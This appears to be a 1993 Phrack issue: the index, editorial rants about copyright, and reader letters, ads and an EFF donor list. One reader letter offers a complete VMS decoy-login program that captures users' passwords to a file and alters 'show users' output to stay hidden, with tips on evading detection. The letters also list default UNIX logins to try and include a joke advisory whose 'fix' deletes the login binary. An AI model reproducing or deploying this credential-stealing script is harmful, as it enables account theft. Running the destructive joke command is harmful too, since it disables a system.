

==Phrack Magazine==

Volume Four, Issue Forty-Three, File 1 of 27

Issue 43 Index

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P H R A C K 4 3

July 1, 1993

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~ finger whitehouse.gov and make a secret service agent come ~

Well, here it is: Phrack 43. This issue should really piss every security professional off. Well, actually, none of them should ever see it because only two people have registered their subscriptions.

But, then again I think we all know that the whole world is FULL of lying, thieving people who just don't care about other people's property. No, smarty, not hackers...computer professionals!

#### CASE 1:

The Computer Emergency Response Team. Bastions of life, liberty and the pursuit of happiness. CERT had been on the Phrack mailing list previously, and was sent a copy of 42 (as was everyone) to give them the opportunity to subscribe. Rather than do the right thing and let us at Phrack know that they were not interested in paying, and to take their name off the list, Ed DiHart instead forwarded off several copies to his cronies.

Luckily for us, Ed is not the best typist, and the mail bounced all the way back to Phrack. I called Ed and asked him why he would do such a thing, which was clearly a direct violation of US Copyright Law. Ed claimed he didn't know of any new rules for Phrack, and that he had always forwarded off a few copies to his pals. I told Ed that this practice was unacceptable and that if he wanted to continue to get Phrack he and his pals would all have to register their subscriptions. Ed said that he did not want to pay and to take CERT off the list.

A month prior to this Ed had said to me at the Computers, Freedom & Privacy conference in San Francisco, "Why are YOU here anyway? It sure is IRONIC that someone whose goal in life was to invade other people's privacy would be attending a conference on protecting privacy." I walked away from him in disgust.

While talking to Ed about Phrack I said, "You know Ed, it sure is IRONIC that an organization such as CERT, whose main goal is to help protect the property of others would so flagrantly violate US Copyright law and completely disregard someone's property rights." Man, did that feel great!

#### CASE 2:

BT Tymnet. Dale Drew, security guru, made the statement on IRC about Phrack, "I have absolutely no desire to pay for anything having to do with hackers." Later, someone from Dale's machine at BT Tymnet (opus.tymnet.com) logged into Len Rose's machine and ftp'd Phrack 42. With prior knowledge Phrack was not free, he willingly used company property to commit a crime. At most companies, that is grounds for termination. Luckily for Dale Tymnet doesn't give a shit. In fact, Dale several times since has gone back on IRC stating, "People here are Tymnet are kind of upset about Phrack 42." This just shows that people at Tymnet are just as criminal as they say hackers are. Since they could care less about MY property, then why should I care about theirs? Maybe I should print a list of all Tymnet internal NUIs! Well, two wrongs won't make a right, so I better not.

I did, however, send email to Dale stating that we were aware of Tymnet's transgressions and that we may be forced to take legal action. I have decided to offer BT a sweet deal on a company-wide site license. We shall see if they take me up on this offer, or continue to steal Phrack.

CASE 3:

Gail Thackeray. A woman sworn by the court to uphold the laws of the land. This woman had the audacity to tell me that unless I enforced my copyright, it was worthless. Unless I enforce it. What the hell does that mean? Am I supposed to raid companies myself and go dig for evidence that they have stolen my information? Geez...it's not like I'm Bellcore. Gail's disgusting interpretation of the law, that unless you are big enough to stand up for yourself then you have no recourse, is a festering sore on the face of the American Legal system and I personally am appalled that this woman is allowed to act as a law enforcement professional.

Oh well, as you can tell I've had a little fun with all this. And I have effectively proven my point. Security people, corporate professionals, and law enforcement types are just as unscrupulous and unethical as they have always claimed that we are.

Only TWO PEOPLE within the computer/legal/security profession have the right to receive and keep copies of Phrack. Winn Schwartau, and a man at Mitre. It's amazing that they are the only ones with any scruples, isn't it?

Well, let's get on with the issue. This one is pure, unadulterated evil. Only the strong will survive this time. We've got Cellular, we've got Novell, we've got 5e, we've got PHRACK TRIVIA! Get comfortable, grab your favorite intoxicant, and enjoy.

\*NOTES\* Some of you will recognize the 5ESS file from the Summer issue of 2600 magazine. This file was sent to both myself and E. Goldstein. I was told by the author that 2600 was not printing it. Wrong. Well, we got permission from 2600 to print it here too since its such a good file, and since I spent like 8 hours dealing with the author correcting and editing it. In the future gang, if you send something to Phrack AND to 2600, TELL US BEFOREHAND! The last thing I want to hear is, "Phrack is plagiarizing 2600...gawd they are so lame." The acronym file, you will note, is DIFFERENT. Heh.

In addition to the above, you may notice that we were a bit late in distributing this issue. As many of you saw through the "resubscribe" blurb sent over the mailing list, Phrack is not going through Stormking.COM any longer. The struggle to relocate put us into further delays but I've managed to take care of securing a new distribution site. We want to thank everyone at Stormking for shipping Phrack out for so long, and wish them the best in their future endeavors.

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Enjoy the magazine. It is for and by the hacking community. Period.

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3L33t : OMAR  
News : Datastream Cowboy  
Photography : dFx  
Pornography : Stagliano  
Prison Consultant : Co / Dec  
The Baddest : Dolomite  
Rad Book : Snow Crash  
Reasons Why I Am  
The Way I Am : Hoffman, Hammett, The Power Computer  
Typist : Minor Threat  
Future Movie Star : Weevil  
SCon Acid Casualty : Weevil  
Thanks To : Robert Clark, Co/Dec, Spy Ace, Lex Luthor  
Phreak Accident, Madjus, Frosty, Synapse, Hawkwind  
Firm G.R.A.S.P., Aleph One, Len Rose, Seven-Up  
Computer Crime Laboratories

"If you can take the bag off of your own head, then you haven't had enough nitrous." -- KevinTX

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Submissions to the above email address may be encrypted with the following key : (Not that we use PGP or encourage its use or anything. Heavens no. That would be politically-incorrect. Maybe someone else is decrypting our mail for us on another machine that isn't used for Phrack publication. Yeah, that's it. :) )

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Version: 2.1

mQCNAiuIr00AAEEAMPGAJ+tzWSTQBjIz/IXs155El9QW8EPyIcd7NjQ98CRgJNy  
ltY43xMKv7HveHKqJC9KqpUYWwvEBLqLZ30H3gjbChXn+suU18K6V1xRvxgy21qi  
a4/qpCMxM9acukKOWYMWAA0zg+xf3WShwauFWF7btqk7GojnlY1bCD+Ag5Uf1AAUR  
tCZQaHJhY2sgTWFnYXppbmUgPHBocmFja0B3ZWxsLnNmLnNhLnVzPg==  
=q2KB  
-----END PGP PUBLIC KEY BLOCK-----

-- Phrack 43 --  
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Another reason why the future is wireless.

"The CTIA recommended that the FCC require the microprocessor chip be difficult to detach from the circuit board in order to prevent its removal and replacement or reprogramming."  
(Cellular Marketing, p. 18, May 1993)

"Damn, and I was hoping to replace this 8051 with a P5! HAHAAHAHA!"  
(Anonymous hacker-type, Tumbled Cellphone Call, 1993)



==Phrack Magazine==

Volume Four, Issue Forty-Three, File 2 of 27

Phrack Loopback  
Part I

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## COMING NEXT ISSUE

Van Eck Info (Theory & Practice)  
More Cellular (Monitoring Reverse Channel, Broadcasting, Reprogramming)  
HUGE University Dialup List (Mail Us YOUR School's Dialup NOW!)  
Neato Plans For Evil Devices  
Gail Thackeray Gifs

\*\*\*\*\* M A I L \*\*\*\*\*

Chris,

Craig Neidorf gave me these addresses as ways to reach you. He tells me that you are currently editing Phrack. I hope you are well.

Recently the EFF sysadmins, Chris Davis and Helen Rose, informed me that eff.org was using so much of its T-1 bandwidth that UUNET, who supplies our IUP connection, was charging us an extra \$1,000 per month. They did some investigation at my request. We determined that Phrack traffic alone was responsible for over 40% of the total bytes transferred from the site over the past year or so. This is several gigabytes per month. All in all, the CuD archive, which contains Phrack, CuD, and other publications accounts for 85% of our total traffic. All of the email to and from EFF, Usenet traffic, and other FTP (from the EFF archive, the CAF archive, and others) constitutes about 15%.

EFF isn't going to be able to carry it any more because it is effectively costing us \$1,000 per month. The fundamental problem is that Phrack is so popular (at least as a free good) to cause real expense in transmission costs. Ultimately the users are going to have to pay the costs because bandwidth (when measures in gigabytes anyway) isn't free. The 12K per year it costs us to carry Phrack is not something which EFF can justify in its budget. I'm sure you can understand this.

On July 1, eff.org moves from Cambridge to Washington, DC which is when I expect we will stop carrying it. I wanted to raise this issue now to let you know in advance of this happening.

I have also asked Chris and Helen to talk to Brendan Kehoe, who actually maintains the archive, to see whether there is anything we can do to help find another site for Phrack or make any other arrangement which will result in less loss of service.

Mitch

---

Mitchell Kapor, Electronic Frontier Foundation  
Note permanent new email address for all correspondence as of 6/1/93  
mkapor@kei.com

[Editor: Well, all things must come to an end. Looks like EFF's move to Washington is leaving behind lots of bad memories, and looking forward to a happy life in the hotbed of American politics. We wish them good luck. We also encourage everyone to join.....CPSR.

In all fairness, I did ask Mitch more detail about the specifics of the cost, and he explained that EFF was paying

flat rate for a fractional T-1, and whenever they went over their allotted bandwidth, they were billed above and beyond the flat rate. Oh well. Thank GOD for Len Rose. Phrack now has a new home at ftp.netsys.com.]

\*\*\*\*\*

I'm having a really hard time finding a lead to the Information America Network. I am writing you guys as a last resort. Could you point me in the right direction? Maybe an access number or something? Thanks you very much.

[Editor: You can reach Information America voice at 404-892-1800. They will be more than happy to send you loads of info.]

\*\*\*\*\*

To whom it may concern:  
This is a submission to the next issue of phrack...thanks for the great 'zine!

-----cut here-----  
Greetings Furds:

Have you ever wanted to impress one of those BBS-babes with your astounding knowledge of board tricks? Well \*NOW\* you can! Be the life of the party! Gain and influence friends! Irritate SysOps! Attain the worship and admiration of your online pals. Searchlight BBS systems (like many other software packages) have internal strings to display user information in messages/posts and the like. They are as follows (tested on Searchlight BBS System v2.25D):

\%A = displays user's access level  
\%B = displays baud rate connected at  
\%C = unknown  
\%F = unknown  
\%G = displays graphics status  
\%K = displays user's first name  
\%L = displays system time  
\%M = displays user's time left on system  
\%N = displays user's name in format: First Last  
\%O = times left to call "today"  
\%P = unknown  
\%S = displays line/node number and BBS name  
\%T = displays user's time limit  
\%U = displays user's name in format: FIRST\_LAST

All you gotta do is slam the string somewhere in the middle of a post or something and the value will be inserted for the reader to see.

Example: Hey there chump, I mean \%K, you better you better UL or log off of \%S...you leach too damn many files..you got \%M mins left to upload some new porn GIFs or face bodily harm and mutilation!.

-----

Have phun!  
Inf0rmati0n Surfer (& Dr. Cloakenstein)  
SysOp Cranial Manifestations vBBS

[Editor: Ya know, once a LONG LONG time ago, I got on a BBS and while reading messages noticed that a large amount of messages seemed to be directed at ME!!# It took me about 10 minutes to figure it out, but BOY WAS I MAD!

Then I added my own \%U message for the next hapless fool.  
:) BIG FUN!]

\*\*\*\*\*



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SotMESC

The US SotMESC Chapter is offering  
Scholarships for the 1993 school term.

Entries should be single-spaced paragraphs,  
Double-spacing between paragraphs.

The subject should center on an aspect of the  
Computer Culture and be between 20-30 pages long.

Send entries to:

SotMESC  
PO Box 573  
Long Beach, MS 39560

All entries submitted will become the property of the SotMESC

-()-()-()-()-()-()-()-()-()-()-()-()-()-()-()-()-()-()-()-()-()-()-

\*\*\*\*\*

The Southwest Netrunner's League's

-----  
WareZ RoDeNtZ Guide to UNIX!!!!  
-----

Compiled by: The Technomancer (UNICOS, UNIX, VMS, and Amigas)  
Assists by: SysCon XIV (The Ma' Bell Rapist)  
Iron Man MK 4a (Things that make ya go boom)

This file begs to be folded, spindeled, and mutilated.  
No Rights Reserved@1993

-----  
Technomancer can be reached at: af604@FreeNet.hsc.colorado.edu

Coming this September.... Shadowland, 68020... Watch this space.  
-----

Part I (Basic commands)

Phile Commands: ls=List Philes  
more, page=Display Phile on Yo Terminal  
cp=Copy Phile  
mv=Move or Remove Philes  
rm=Remove Philes

Editor Commnds: vi=Screen Editor

Dirtory cmmnds: dir=Prints Directory  
mkdir=Makes a new Directory (also a VERY bad bug)  
rmdir=Remove a Directory  
pwd=print working directory

Misc. Commands: apropos=Locate commands by keyword lookup.  
whatis=Display command description.  
man=Displays manual pages online.  
cal=Prints calendar  
date=Prints the time and date.  
who=Prints out every one who is logged in  
(Well, almost everyone 7:^] )  
-----

Part II(Security(UNIX security, another OXYMORON 7:^] ))

If you are a useless wAReZ r0dEnT who wants to try to Netrun a UNIX system, try these logins....

```
root
unmountsys
setup
makefsys
sysadm
powerdown
mountfsys
checkfsys
```

All I can help ya with on da passwords iz ta give you some simple guidelines on how they are put together....

```
6-8 characters
6-8 characters
1 character is a special character (exmpl:# ! ' & *)
```

-----

Well thats all fo' now tune in next time, same Hack-time  
same Hack-channel!!!

```
THE TECHNOMANCER          I have taken all knowledge
af604@FreeNet.hsc.colorado.edu
                           to be my province
```

--  
Technomancer  
Southwest Netrunner's League

\*\*\*\*\*

[Editor: This is an example of what NOT to send to Phrack.  
This is probably the worst piece of garbage I've  
received, so I had to print it. I can only hope  
that it's a private joke that I just don't get.

Uh, please don't try to write something worse and  
submit it hoping to have it singled out as the  
next "worst," since I'll just ignore it.]

\*\*\*\*\*

Dear Phrack,

I was looking through Phrack 42 and noticed the letters about password stealers. It just so happened that the same day I had gotten extremely busted for a program which was infinitely more undetectable. Such is life. I got off pretty well being an innocent looking female so it's no biggie. Anyway, I deleted the program the same day because all I could think was "Shit, I'm fucked". I rewrote a new and improved version, and decided to submit it. The basic advantages of this decoy are that a) there is no login failure before the user enters his or her account, and b) the program defines the show users command for the user so that when they do show users, the fact that they are running out of another account doesn't register on their screen.

There are a couple holes in this program that you should probably be aware of. Neither of these can kick the user back into the account that the program is running from, so that's no problem, but the program can still be detected. (So basically, don't run it out of your own account... except for maybe once...to get a new account to run it out of) First, once the user has logged into their account (out of your program of course) hitting control\_y twice in a row will cause the terminal to inquire if they are doing this to terminate the session on the remote node. Oops. It's really no problem though, because most users wouldn't even know what this meant. The

other problem is that, if the user for some strange reason redefines show:

```
$show == ""
```

then the show users screen will no longer eliminate the fact that the account is set host out of another. That's not a big deal either, however, because not many people would sit around randomly deciding to redefine show.

The reason I was caught was that I (not even knowing the word "hacker" until about a month ago) was dumb enough to let all my friends know about the program and how it worked. The word got spread to redefine show, and that's what happened. The decoy was caught and traced to me. Enough BS...here's the program. Sorry...no UNIX...just VMS.

Lady Shade

I wrote the code...but I got so many ideas from my buddies:

Digital Sorcerer, Y.K.F.W., Techno-Pirate, Ephemereal Presence, and Black Ice

```
-----

$if p1 .eqs. "SHOW" then goto show
$sfile = ""
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!! The role of the dummy file in this program is to tell if the program !!!!
!!!! is being used as a decoy or as a substitute login for the victim. It !!!!
!!!! does not stay in your directory after program termination.          !!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
$sfile = f$search("sys$system:[ZJABAD_X]dummy.txt")
$if sfile .nes. "" then goto other
$open/write io user.dat
$close io
$open/write dummy instaar_device:[miller_g]dummy.txt
$close dummy
$wo == "write sys$output"
$line = ""
$user = ""
$pass = ""
$a$ = ""
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!! A login screen with a message informing someone of new mail wouldnt !!!!
!!!! be too cool...                                                    !!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
$set broadcast=nomail
$set message/noidenfictaion/noseverity/nofacility/notext
$on error then goto outer
$!on control_y then goto inner
$wo " [H [2J"
$wo ""
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!! insert a fake logout screen here !!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
$wo "      ZJABAD_X      logged out at ", f$time()
$wo " [2A"
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!! This is the main body of the program. It simulates the system login !!!!
!!!! screen. It also grabs the username and password and sticks them in !!!!
!!!! a file called user.dat                                           !!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
$outer:
$set term/noecho
$inquire a$/nopun ""
$inquire a$/nopun ""
$set term/echo
$c = 0
$c1 = 0
$c2 = 0
$inner:
$c2 = c2 + 1
$if c2 .eqs. 5 then goto speedup
$c = c + 1
$if c .eqs. 15 then goto fail
```



```
$set term/nouppercase
$fast_loop:
$user = "a"
$read/time_out=1/prompt="Username: " sys$command io
$if user .eqs. "a" then goto from_speedup
$goto fast_loop
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!! This section is optional. There are many ways that you can implement !!!!
!!!! to break out of the program when you think you have gotten enough !!!!
!!!! passwords. 1), you can sit down at the terminal and type in a string !!!!
!!!! for the username and pass which kicks you out. If this option is !!!!
!!!! implemented, you should at least put in something that looks like !!!!
!!!! you have just logged in, the program should not kick straight back !!!!
!!!! to your command level, but rather execute your login.com. 2) You !!!!
!!!! can log in to the account which is stealing the password from a !!!!
!!!! different terminal and stop the process on the account which is !!!!
!!!! running the program. This is much safer, and my recommendation. !!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
$done:
$set broadcast=mail
$set message/facility/text/identification/severity
$delete dummy.txt;*
$exit
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!! This section is how one covers up the fact that the account which has !!!!
!!!! been stolen is running out of another. Basically, the area of the show!!!!
!!!! users screen which registers this is at the far right hand side. !!!!
!!!! This section first writes the show users data to a file and alters !!!!
!!!! it before it is written to the screen for viewing by the user. There !!!!
!!!! may exist many forms of the show users command in your system, and !!!!
!!!! you may have to handle each one differently. I have written only two !!!!
!!!! manipulations into this code to be used as an example. But looking !!!!
!!!! at how this is preformed should be enough to allow you to write your !!!!
!!!! own special cases. Notice that what happens to activate this section !!!!
!!!! of the program is the computer detects the word "show" and interprets !!!!
!!!! it as a procedure call. The words following show become variables !!!!
!!!! passed into the program as p1, p2, etc. in the order which they !!!!
!!!! were typed after the word show. Also, by incorporating a third data !!!!
!!!! file into the manipulations, one can extract the terminal id for the !!!!
!!!! account which the program is running out of and plug this into the !!!!
!!!! place where the user's line displays his or her terminal id. Doing !!!!
!!!! this is better than putting in a fake terminal id, but that is just a !!!!
!!!! minor detail. !!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
$show:
$show = ""
$show$ = ""
$length = 0
$ch = ""
$full = 0
$c = 0
$if (f$extract(5,1,p2) .eqs. "/" ) .and. (f$extract(6,4,p2) .nes. "FULL") then show 'p1'
$if (p2 .eqs. "USERS/FULL") .and. (p3 .eqs. "") then goto ufull
$if p2 .eqs. "USERS" .and. p3 .eqs. "" then show users
$if p2 .eqs. "USERS" .and. p3 .eqs. "" then exit
$if p3 .eqs. "" then goto fallout
$goto full
$fallout:
$show 'p2' 'p3'
$exit
$ufull:
$show users/full/output=users.dat
$goto manipulate
$full:
$show$ = p3 + "/output=users.dat"
$show users 'show$'
$manipulate:
$set message/nofacility/noseverity/notext/noidentification
$open/read io1 users.dat
$open/write io2 users2.dat
```

```
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!! Control_y must be dealt with here. If the user did happen to controlY !!!!
!!!! there is a chance that the files users.dat and users2.dat could be      !!!!
!!!! left in their directory. That is a bad thing as we are trying to        !!!!
!!!! prevent detection :)                                                    !!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
$on control_y then goto aborted
$user = ""
$test = ""
$long = ""
$ch = ""
$length = 0
$user = f$user()
$length = f$length(user) - 2
$user = f$extract(1,length,user)
$read_loop:
$read/end_of_file=eof io1 line
$test = f$extract(1,length,line)
$ch = f$extract (length+1,1,line)
$if (test .eqs. user) .and. (ch .eqs. " ") then goto change
$from_change:
$write io2 line
$goto read_loop
$eof:
$close io1
$close io2
$type users2.dat
$del users.dat;*
$del users2.dat;*
$show == "@instaar_device:[MILLER_G]findnext show"
$set message/facility/text/severity/identification
$exit
$change:
$if f$extract(50,1,line) .nes. "" then line = f$extract(0,57,line) + "(FAKE TERMINAL INFO
)"
$goto from_change
$aborted:
$!if f$search("users.dat") .nes. "" then close io1
$!if f$search("users.dat") .nes. "" then delete users.dat;*
$!if f$search("users2.dat") .nes. "" then close io2
$!if f$search("users2.dat") .nes. "" then delete users2.dat;*
$close io1
$close io2
$delete users.dat;*
$delete users2.dat;*
$show == "@instaar_device:[MILLER_G]findnext show"
$set message/facility/text/severity/identification
$exit
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!! This is the section of the program which is executed in place of the !!!!
!!!! users login.com. It does grab their login and execute it to prevent !!!!
!!!! suspicion, but there are a couple of hidden commands which are also !!!!
!!!! added. They redefine the show and sys commands so that the user can !!!!
!!!! not detect that he or she is riding off of another account.            !!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
$other:
$sh$ = "@instaar_device:[miller_g]findnext show"
$shline = "$sh*ow == " + sh$
$logi = ""
$logi = f$search("login.com")
$if logi .NES. "" then goto Ylogin
$nologin:
$open/write io login2.com
$write io shline
$close io
$@login2
$delete login2.com;*
$exit
$ylogin:
$open/write io2 login2.com
```

```
$open/read io1 login.com
$transfer_loop:
$read/end_of_file=ready io1 line
$write io2 line
$goto transfer_loop
$ready:
$write io2 "$sh*ow == ""@instaar_device:[miller_g]findnext show""
$close io1
$close io2
$@login2
$delete login2.com;*
$exit
```

[Editor: Thanks for the letter and program. I wish I could bring myself to use a VMS and try it out. :) Always happy to get notice that somewhere out there a female reads Phrack. By the way, "innocent female" is an oxymoron.]

\*\*\*\*\*

To: Phrack Loopback.  
From: White Crocodile.

!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!  
Greetings sweet Phrack and Mr. Bloodaxe. Your "loopback reports" is really cool invention and I (sorry for egoisthic "I") with pleasure wasting time for his reading ( ex. my playboy time ). But here for some unknown reason appear equal style, and all loopback remind something medium between "relations search" [Hello Dear Phrack, I am security expert of our local area, but when I looked to output of "last" program (oh,yeah - "last" it is ...), I ocassionaly under - standed what apparently someone elite hacker penetrated into my unpassworded account! But how he knew it??? I need to talk with him! Please mail me at security@...] and "make yourself" [Yep.I totally wrote program which gets file listing from target vicitim's home directory in current host. After that I decided to contribute it for You. I hope this will help. Here is the complete C code. "rx" permission in target's '\$HOME' required.].  
Looking similar articles like "... off Geek!" and various reports which don't reacheds PWN. [CENSORED BY ME].  
Resulting from abovewritten reason and I let myself to add some elite (oops word too complex), some bogus and little deposit to Your lb. He written in classic plagiarize style.  
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!  
\* \* \*

Good mornin' Ladys and Gentelmen! I hacking and phreaking. I know what it is horrible (don't read it please - this message to Bart), but I doing it all the time (today already 3 month). I have not much time to write, and here is the subject - I broke into one military computer and stole their mail about new security bug!!! 100k f3r |t:

- - -

DDN & CERT

SPECIAL REPORT\*

Sun 3.x,4.1.x login flaw

Subject: The huge Sun 4.x login hole. (possibly Ulitix 3.0,BSD,AIX and many yet unknown systems)

Impact: Allow random intruders to gain "root" access.

Description:

The huge security hole was there and waiting! Type:

```
$ login root
```

[ no option required ], and You are! All what You need to know its just root's password, but it (pw), sure, can be easily obtained from real root, by asking him (root). Ex - "\$ talk root"

Possible fix until copyrighted patch come out:

```
#rm /usr/bin/login
#cp /usr/games/fortune /usr/bin/login
```

If you believe that your system has been compromised, contact CERT CC. Call our hotline 900-FBI-PRIVATE (24 a day, please not in dinner time or in time of "Silence of the Lamb"), leave inet address of your system and number of private credit card.

- - -

\* Report not will be printed in cert advisories in this form, because FBI need remove all hints and tips, and make him useless to intruders.

DISCLAIMER: Above document written by CERT, DDN and FBI -  
all pretension to them.

Thanks to gr\*k (I can't write his full name for security reasons), roxtar, y0, Fidelio, 2 scotts from Santafe, KL (He not have attitude towards this mail, but I included him for polite since he reserved tickets for me to SUMMERCON), ahh, x0d, all zero's (count, bob, nick, etc.) and many others for hints to me, what this bug really exist (Yep, before I stoled report).

- Write You later - anonymous.

P.S. Yup! If You won't think what I am toady - I wanna say also thanks to TK and sure Erik Bloodaxe. And also - IF after E911 incident you are more carefully, feel free to replace "stole" to "got" (when you'll post it), and do not forget to add "reprinted with permission".

- Sincerely, anonymous.

-----  
[Editor: More indications that we will all be raided by the DEA  
more often than the FBI in coming years.]

\*\*\*\*\*

"Since my probation status forces me to be adamant about this. Illegal activities on Netsys cannot and will not be tolerated. Prison sucked."

- Len Rose

06/6/93

NETSYS COMMUNICATION SERVICES Palo Alto, California

Netsys is a network of large Sun servers dedicated to providing Internet access to individuals and corporations that need solid, reliable Internet connectivity. Netsys is at the hub of major Internet connectivity.

Netsys is a system for professionals in both the Internet and Unix community. The public image is important to us. Illegal activities cannot be tolerated.

Netsys has every feature you could possibly need.

Netsys is lightly loaded, extremely reliable and dedicated to providing full time 24 hour Internet access.

Support: 24 hour emergency response service.

Dialups: Palo Alto area, High Speed (V.32 and PEP)

Private Accounts: \$20 monthly ( with file storage capacity of 5 megabytes)



\$1 per megabyte per month over 5 megabytes.

Commercial Accounts: \$40 monthly (file storage capacity of 10 megabytes)  
\$1 per megabyte per month over 10 megabytes.

Newsfeeds: We offer both nntp and uucp based newsfeeds , with all domestic newsgroups, and including all foreign newsgroups.

#### SPECIAL FEATURES THAT NO ONE ELSE CAN PROVIDE

Satellite Weather: Netsys has available real time satellite weather imagery. Images are available in gif, or Sun raster format. Contact us for NFS mirroring, and other special arrangement. These images are directly downlinked from the GOES bird. Contact Steve Eigsti (steve@netsys.com)

Satellite Usenet: Netsys is offering Pagesat's satellite newsfeed service for large volume news distribution. Members of Netsys can obtain substantial discounts for the purchase and service costs of this revolutionary method of Usenet news distribution. Both Unix and MS Windows software available. Contact (pagesat@pagesat.com) for product information.

Paging Services: Netsys is offering Pagesat's Internet to Pager mail service. Members of Netsys can obtain critical email to pager services. Pagesat has the ability to gateway any critical electronic mail to your display pager.

#### Leased Line Internet Connections

Pagesat Inc. offers low cost 56k and T1 Internet connections all over the United States. Since Pagesat is an FCC common carrier, our savings on leased lines can be passed on to you. For further information, contact Duane Dubay (djd@pagesat.com).

We offer other services such as creating domains, acting as MX forwarders, and of course uucp based newsfeeds.

Netsys is now offering completely open shell access to Internet users. For accounts, or more information , send mail to netsys@netsys.com

Netsys will NEVER accept more members than our capacity to serve.

Netsys prides itself on it's excellent connectivity (including multiple T1's, and SMDS), lightly loaded systems, and it's clientele.

We're not your average Internet Service Provider. And it shows.

-----  
[Editor: We here at Phrack are forever in debt to Mr. Len Rose for allowing us to use ftp.netsys.com as our new official FTP site after getting the boot off EFF. It takes a steel set of huevos to let such an evil hacker publication reside on your hard drive after serving time for having dealings with evil hackers. We are STOKED! Thanks Len! Netsys is not your average site, INDEED!]

\*\*\*\*\*

Something Phrack might like to see:

The contributors to and practices of the Electronic Frontier Foundation disclose quite accurately, just who this organization represents. We challenge the legitimacy of the claim that this is a "public interest" advocate. Here is a copy of their list of contributors:

[FINS requested the Office of the Attorney General of the Commonwealth of Massachusetts to provide us with a list of contributors of over \$5000, to the Electronic Frontier Foundation, required by IRS Form 990. Timothy E. Dowd, of the Division of Public Charities, provided us with a list (dated

January 21, 1993), containing the following information. No response was given to a phone request by FINS directly to EFF, for permission to inspect and copy the most current IRS Form 990 information.]

ELECTRONIC FRONTIER FOUNDATION, INC.  
IRS FORM 990. PART I - LIST OF CONTRIBUTIONS

| NAME AND ADDRESS OF CONTRIBUTOR                                                                               | CONTRIBUTION<br>DATE | AMOUNT  |
|---------------------------------------------------------------------------------------------------------------|----------------------|---------|
| Kapor Family Foundation<br>C/O Kapor Enterprises, Inc.<br>155 2nd Street<br>Cambridge, MA 02141               | Var                  | 100,000 |
| Mitchell D. Kapor<br>450 Warren Street<br>Brookline, MA 02146                                                 | Var                  | 324,000 |
| Andrew Hertzfeld<br>370 Channing Avenue<br>Palo Alto, CA 94301                                                | 12/12/91             | 5,000   |
| Dunn & Bradstreet<br>C/O Michael F. ...<br>1001 G Street, NW Suite 300 East<br>Washington, DC 20001           | 02/12/92             | 10,000  |
| National Cable Television<br>1724 Massachusetts Avenue, NW<br>Washington, DC 20036                            | 02/18/92             | 25,000  |
| MCI Communications Corporation<br>1133 19th Street, NW<br>Washington, DC 20036                                | 03/11/92             | 15,000  |
| American Newspaper Publishers<br>Association<br>The Newspaper CTR<br>11600 Sunrise Valley<br>Reston, VA 22091 | 03/23/92             | 20,000  |
| Apple Computer<br>20525 Mariani Avenue MS:75-61<br>Cupertino, CA 95014                                        | 03/23/92             | 50,000  |
| Sun Microsystems, Inc<br>c/o Wayne Rosing<br>2550 Garcia Ave<br>Mountain View, CA 94043-1100                  | 04/03/92             | 50,000  |
| Adobe Systems, Inc.<br>c/o William Spaller<br>1585 Charlestown Road<br>Mountain View, CA 94039-7900           | 04/16/92             | 10,000  |
| International Business Systems<br>c/o Robert Carbert, Rte 100<br>Somers, NY 10589                             | 05/07/92             | 50,000  |
| Prodigy Services Company<br>c/o G. Pera...<br>445 Hamilton Avenue<br>White Plains, NY 10601                   | 05/07/92             | 10,000  |

|                                                                                                 |                      |                  |
|-------------------------------------------------------------------------------------------------|----------------------|------------------|
| Electronic Mail Associates<br>1555 Wilson Blvd. Suite 300<br>Arlington, VA 22209                | 05/13/92             | 10,000           |
| Microsoft<br>c/o William H. Neukom<br>1 Microsoft Way<br>Redmond, VA 98052                      | 06/25/92             | 50,000           |
| David Winer<br>933 Hermosa Way<br>Menio Park, CA 94025                                          | 01/02/92             | 5,000            |
| Ed Venture Holdings<br>c/o Ester Dvson<br>375 Park Avenue<br>New York, NY 10152                 | 03/23/92             | 15,000           |
| Anonymous                                                                                       | 12/26/91             | 10,000           |
